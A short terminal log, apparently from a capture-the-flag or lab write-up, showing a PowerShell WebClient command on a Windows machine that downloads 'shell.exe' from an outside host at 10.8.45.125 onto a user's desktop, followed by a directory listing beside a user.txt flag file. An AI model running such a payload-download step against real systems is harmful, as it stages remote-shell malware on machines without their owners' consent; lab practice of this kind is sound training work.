 C:\Users\bruce\Desktop>powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.45.125:8000/shell.exe','shell.exe')"
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.8.45.125:8000/shell.exe','shell.exe')"
C:\Users\bruce\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD
 Directory of C:\Users\bruce\Desktop
04/19/2024  08:32 PM    <DIR>          .
04/19/2024  08:32 PM    <DIR>          ..
04/19/2024  08:33 PM            73,802 shell.exe
10/25/2019  11:22 PM                32 user.txt
               2 File(s)         73,834 bytes
               2 Dir(s)  20,524,974,080 bytes free